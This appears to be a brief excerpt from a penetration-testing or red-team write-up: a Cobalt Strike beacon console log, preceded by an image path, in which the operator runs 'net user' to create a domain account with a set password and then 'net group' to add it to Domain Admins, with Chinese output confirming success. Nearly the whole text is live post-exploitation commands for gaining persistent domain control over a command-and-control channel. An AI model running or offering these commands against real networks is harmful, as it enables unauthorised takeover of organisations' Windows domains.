 beacon> shell net user aaa Qwe123... /add /domain
[*] Tasked beacon to run: net user aaa Qwe123... /add /domain
[+] host called home, sent: 66 bytes
[+] received output:
命令成功完成。
beacon> shell net group "Domain Admins" aaa /add /domain
[*] Tasked beacon to run: net group "Domain Admins" aaa /add /domain
[+] host called home, sent: 73 bytes
[+] received output:
命令成功完成。